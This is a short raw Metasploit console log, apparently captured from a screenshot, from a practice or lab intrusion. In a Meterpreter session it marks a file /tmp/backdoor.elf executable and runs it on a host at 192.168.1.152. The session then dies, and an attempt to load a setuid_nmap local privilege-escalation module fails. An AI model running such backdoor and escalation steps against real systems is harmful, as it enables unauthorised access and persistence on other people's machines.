 Process 5245 created.
Channel 179 created.
chmod +x /tmp/backdoor.elf
/tmp/backdoor.elf
exit
meterpreter > exit
[*] Shutting down session: 3
[*] 192.168.1.152 - Meterpreter session 3 closed.  Reason: Died
msf6 > sessions
Active sessions
===============
No active sessions.
msf6 >
msf6 > use exploit/linux/local/setuid_nmap
[-] No results from search
[-] Failed to load module: exploit/linux/local/setuid_nmap
msf6 > set SESSION 1
SESSION => 1
msf6 > run
[-] Unknown command: run. Run the help command for more details.
msf6 >